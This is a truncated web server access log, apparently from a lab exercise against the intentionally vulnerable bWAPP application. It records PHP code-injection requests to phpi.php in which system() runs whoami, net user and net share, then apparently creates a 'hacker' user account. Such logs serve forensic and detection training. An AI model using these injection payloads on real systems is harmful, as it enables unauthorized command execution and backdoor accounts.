 - [20/Jun/2021:12:50:10 +0300] "GET /bWAPP/portal.php HTTP/1.1" 200 23369 "http://192.168.199.5/bWAPP/login.php" "
- [20/Jun/2021:12:50:15 +0300] "POST /bWAPP/portal.php HTTP/1.1" 302 23369 "http://192.168.199.5/bWAPP/portal.php"
- [20/Jun/2021:12:50:15 +0300] "GET /bWAPP/phpi.php HTTP/1.1" 200 12735 "http://192.168.199.5/bWAPP/portal.php" "M
- [20/Jun/2021:12:50:17 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/p
- [20/Jun/2021:12:51:37 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/p
- [20/Jun/2021:12:52:36 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27whoami%27) HTTP/1.1" 200 12778 "-"
- [20/Jun/2021:12:52:46 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%27) HTTP/1.1" 200 13045
- [20/Jun/2021:12:52:56 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20share%27) HTTP/1.1" 200 1317
- [20/Jun/2021:12:53:13 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/
irefox/52.0"
- [20/Jun/2021:12:53:23 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/
irefox/52.0"